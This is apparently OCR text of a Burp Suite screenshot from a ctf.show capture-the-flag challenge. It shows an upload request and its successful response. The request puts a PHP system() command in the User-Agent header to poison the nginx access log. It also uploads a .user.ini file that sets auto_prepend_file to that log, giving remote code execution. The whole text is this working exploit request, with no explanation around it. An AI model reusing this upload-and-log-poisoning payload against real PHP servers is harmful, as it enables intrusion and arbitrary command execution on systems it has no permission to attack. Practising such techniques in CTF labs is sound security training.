 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.2 - Temporary Project - licensed to P4tt0n
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://99f1ab09-33f0-4d95-b5c9-f3dbb2343601.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 99f1ab09-33f0-4d95-b5c9-f3dbb2343601.challenge.ctf.show
3 Content-Length: 225
4 Sec-Ch-Ua: "Not)A;Brand";v="99","Google Chrome";v="127",
"Chromium";v="127"
5 Accept: application/json,text/javascript,*/*; q=0.01
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: <?=system('ls ..')?>
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOXFrdlk8GkOnnKsI
11 Origin: https://99f1ab09-33f0-4d95-b5c9-f3dbb2343601.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://99f1ab09-33f0-4d95-b5c9-f3dbb2343601.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryOXFrdlk8GkOnnKsI
22 Content-Disposition: form-data; name="file"; filename=".user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file=/var/log/nginx/access.log
26 ------WebKitFormBoundaryOXFrdlk8GkOnnKsI--
27
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 26 Jul 2024 15:59:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sin
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,S
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}
? Search 0 highlights
Inspector
Notes
Done 649 bytes | 195 millis
Event log (11) All issues (21) Memory: 203.4MB